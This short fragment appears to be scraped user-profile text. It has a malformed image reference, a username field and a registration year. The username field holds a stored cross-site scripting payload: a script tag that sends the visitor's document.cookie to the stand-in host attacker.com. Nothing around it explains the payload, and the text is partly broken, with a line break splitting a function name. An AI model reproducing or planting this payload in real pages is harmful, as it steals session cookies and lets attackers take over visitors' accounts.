 Username: user123<script>document.location='https://attacker.com/?cookie='+encodeURIComponen
t(document.cookie)</script>
Registered since: 2016